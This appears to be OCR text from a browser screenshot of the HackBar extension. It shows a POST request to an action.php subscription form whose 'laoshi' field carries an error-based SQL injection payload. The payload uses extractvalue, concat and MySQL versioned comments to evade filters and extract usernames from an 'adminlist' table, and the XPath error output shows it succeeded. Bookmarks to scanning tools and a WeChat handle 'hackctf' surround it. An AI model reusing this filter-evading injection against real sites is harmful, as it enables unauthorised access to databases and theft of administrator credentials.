 百度一下 google bing 工具 社区 外包 好文 Mr.Wu 仪表盘 百度翻译 宝塔Linux面板 Acunetix
MRWU.RED
XPATH syntax error: '~~ 001~'
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
//action.php
?type=dingyue
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
button=%E8%AE%A2%E9%98%85
&laoshi=22222' and extractvalue(1, /*!50000concat*/(0x7e,(/*!50000SELECT*/ distinct
/*!50000concat*/(0x7e,username,0x7e) FROM adminlist limit 0,1))) AND '
&telephone=13600313622
&username=1
微信号: hackctf